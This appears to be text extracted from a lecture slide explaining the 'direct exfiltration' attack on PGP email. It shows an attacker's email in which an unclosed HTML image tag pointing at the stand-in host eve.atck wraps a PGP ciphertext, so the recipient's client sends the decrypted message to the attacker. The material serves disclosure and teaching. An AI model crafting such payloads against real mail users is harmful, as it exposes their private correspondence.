 Bob’s mail program
decrypts the email
Decrypting
Eve’s attack E-Mail
Content-Type: text/html
<img src="http://eve.atck/
Content-Type: text/html
">
From: Eve
To: Bob
Bob’s mail program puts the
clear text back into the body
-----BEGIN PGP MESSAGE-----
hQIMA1n/0nhVYSIBARAAiIsX1QsH
ZObL2LopVexVVZ1uvk3wieArHUg…
-----END PGP MESSAGE-----
Dear Bob,
the meeting tomorrow will be
at 9 o‘clock.
Direct exfiltration
54
 